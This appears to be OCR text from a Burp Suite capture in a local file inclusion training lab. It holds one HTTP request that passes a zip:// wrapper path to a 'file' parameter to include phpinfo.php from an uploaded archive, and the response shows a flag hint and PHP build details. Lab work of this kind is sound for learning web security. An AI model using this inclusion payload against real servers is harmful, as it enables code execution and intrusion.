 Request
Pretty Raw Hex \n
1 GET /lfi-labs-master/php/php_input.php?file=
zip://E:\phpstudy\phpstudy\phpstudy_pro\WWW\lfi-labs-master\php\uploads\9dce5388f4
4ed37f145b3737f360f7c0.zip%23phpinfo.php HTTP/1.1
2 Host: 192.168.231.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
Response
Pretty Raw Hex Render \n
tips：flag在当前目录的某个文件中
PHP Version 5.3.29
php
System Windows NT WEIJAY_HOST 6.2 build 9200 (Unknow Windows version Business Edition)
i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API CGI/FastCGI